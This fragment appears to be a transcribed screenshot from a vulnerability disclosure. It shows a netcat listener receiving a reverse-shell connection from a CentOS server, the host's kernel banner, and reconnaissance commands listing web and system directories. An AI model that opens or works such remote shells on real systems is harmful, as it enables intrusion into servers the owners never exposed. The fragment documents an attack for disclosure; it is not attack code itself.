 connect to [172.16.0.2] from (UNKNOWN) [115.159.3.118] 54016: NO_DATA
Linux VM_168_107_centos 2.6.32-431.23.3.el6.centos.plus.x86_64 #1 SMP Wed Jul 30
 00:12:13 UTC 2014 x86_64
------------Code by -------------
cd /www
ls
cookee
cd /usr/local
ls
TsysAgent
agenttools
sa
www.wooyun.org